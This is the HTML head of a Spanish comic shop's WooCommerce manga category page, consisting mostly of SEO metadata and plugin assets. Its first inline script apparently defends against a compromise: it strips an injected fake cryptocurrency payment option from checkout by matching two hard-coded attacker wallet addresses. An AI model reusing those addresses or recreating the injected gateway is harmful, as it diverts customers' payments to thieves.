

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/categoria-producto/manga/mangaivrea/page/8/
body_size: 39623
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	    <script>
    (function() {
        'use strict';

        function eliminarFakeCrypto() {
            // Busca en la lista de pagos
            const lista = document.querySelector('.woocommerce-checkout-payment ul.payment_methods, #payment ul.payment_methods, .wc_payment_methods');
            if (lista) {
				jQuery('#payment_method_crypto_gateway').prop('checked', false);
				jQuery('#payment_method_redsys').prop('checked', true);
                // Elimina por clase exacta
                document.querySelectorAll('li.payment_method_crypto_gateway').forEach(li => li.remove());

                // Elimina por texto (por si cambian la clase)
                Array.from(lista.children).forEach(child => {
                    if (child.innerHTML.includes('Pago con criptomonedas') || 
                        child.innerHTML.includes('bc1quqtlsz7hxkvpqe6wswf0nyzemcu23xexclcnj2') ||
                        child.innerHTML.includes('0xe3e12e2e9096be7a3c2ed993a923b33c4420f456')) {
                        child.remove();
                    }
                });
            }
        }

        // Ejecuta inmediatamente (lo más pronto posible)
        eliminarFakeCrypto();

        // Repite cada 100 ms durante 30 segundos
        const intervalo = setInterval(eliminarFakeCrypto, 100);
        setTimeout(() => clearInterval(intervalo), 30000);

        // MutationObserver para cualquier cambio en el DOM
        new MutationObserver(eliminarFakeCrypto).observe(document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true
        });

        // Ejecuta también al load y cada vez que WooCommerce recargue pagos (AJAX)
        document.addEventListener('DOMContentLoaded', eliminarFakeCrypto);
        document.addEventListener('updated_checkout', eliminarFakeCrypto); // Evento WooCommerce
        document.addEventListener('updated_cart_totals', eliminarFakeCrypto);
    })();
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manga - Ivrea archivos | Página 8 de 21 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/8/" />
	<link rel="prev" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/7/" />
	<link rel="next" href="https://arte9.com/categoria-producto/manga/mangaivrea/page/9/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manga - Ivrea archivos | Página 8 de 21 | Arte9" />
	<meta property="og:description" content="Seinen" />
	<meta property="og:url" content="https://arte9.com/categoria-producto/manga/mangaivrea/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/12/greenlanters.jpg" />
	<meta property="og:image:width" content="459" />
	<meta property="og:image:height" content="708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://arte9.com/categoria-producto/manga/mangaivrea/page/8/#webpage","url":"https://arte9.com/categoria-producto/manga/mangaivrea/page/8/","name":"Manga - Ivrea archivos | Página 8 de 21 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"breadcrumb":{"@id":"https://arte9.com/categoria-producto/manga/mangaivrea/page/8/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/categoria-producto/manga/mangaivrea/page/8/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/categoria-producto/manga/mangaivrea/page/8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Manga","item":"https://arte9.com/categoria-producto/manga/"},{"@type":"ListItem","position":4,"name":"Manga - Ivrea"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Manga - Ivrea Categoría Feed" href="https://arte9.com/categoria-producto/manga/mangaivrea/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"d6ba245919","current_year":"2026","current_month":"02","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
